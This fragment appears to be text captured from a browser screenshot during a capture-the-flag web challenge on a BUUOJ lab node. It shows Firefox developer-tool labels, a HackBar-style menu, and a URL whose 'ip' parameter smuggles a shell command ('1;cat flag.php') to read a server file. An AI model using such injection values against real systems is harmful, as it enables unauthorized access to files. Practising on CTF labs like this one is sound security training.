 /?ip= fxck your space!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DO
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://cc68c7ae-088f-4688-881f-0f1312fe2965.node5.buuoj.cn:81/?ip=1;cat flag.php
Split URL